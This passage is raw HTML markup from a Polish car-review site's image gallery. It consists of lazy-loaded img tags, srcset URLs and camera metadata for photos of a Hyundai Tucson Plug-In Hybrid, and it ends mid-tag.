https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-11/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31648" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204523&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31648" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204523&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-11.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (11)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-14/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31651" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207504&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31651" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207504&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-14.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (14)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 476px;" data-original-width="1068" data-original-height="476" > <div class="gallery-group images-2" style="width: 355px; height: 476px;" data-original-width="355" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-16/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31653" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207645&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31653" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207645&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" style="width: 351px; height: 234px;" /></noscript> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-15/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31652" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207604&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31652" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207604&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" style="width: 351px; height: 234px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 713px; height: 476px;" data-original-width="713" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-17/" border="0" itemprop="url"> <meta itemprop="width" content="709"> <meta itemprop="height" content="472"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31654" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207735&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?w=709&#038;h=472&#038;ssl=1" 